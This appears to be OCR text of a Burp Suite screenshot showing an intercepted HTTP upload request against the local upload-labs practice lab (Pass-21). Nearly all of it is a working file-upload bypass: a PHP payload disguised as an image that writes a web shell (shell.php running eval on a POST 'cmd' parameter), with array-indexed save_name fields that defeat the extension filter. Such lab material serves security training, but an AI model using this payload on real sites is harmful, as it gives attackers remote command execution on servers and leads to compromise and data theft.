 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Te
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-21/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 471
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117","Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryEiAE17H9pBTsurq5
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/117.0.5938.132Safar
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-21/index.php?action=show_code
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryEiAE17H9pBTsurq5
23 Content-Disposition:form-data; name="upload_file";filename="1.php"
24 Content-Type: image/jpeg
25
26 <?php fputs(fopen('shell.php','w'),'<?php@eval($_POST["cmd"])?>'); ?>
27 ------WebKitFormBoundaryEiAE17H9pBTsurq5
28 Content-Disposition:form-data; name="save_name[0]"
29
30 1.php
31 ------WebKitFormBoundaryEiAE17H9pBTsurq5
32 Content-Disposition:form-data; name="save_name[3]"
33
34 jpg
35 ------WebKitFormBoundaryEiAE17H9pBTsurq5--
36